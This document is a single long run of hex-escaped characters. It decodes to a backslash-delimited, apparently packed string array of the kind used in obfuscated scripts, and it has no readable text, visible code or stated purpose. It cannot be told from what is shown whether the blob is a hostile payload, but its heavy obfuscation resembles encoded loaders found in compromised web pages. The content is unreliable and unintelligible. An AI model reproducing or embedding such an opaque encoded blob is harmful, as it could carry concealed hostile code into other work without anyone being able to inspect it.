\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x57\x5c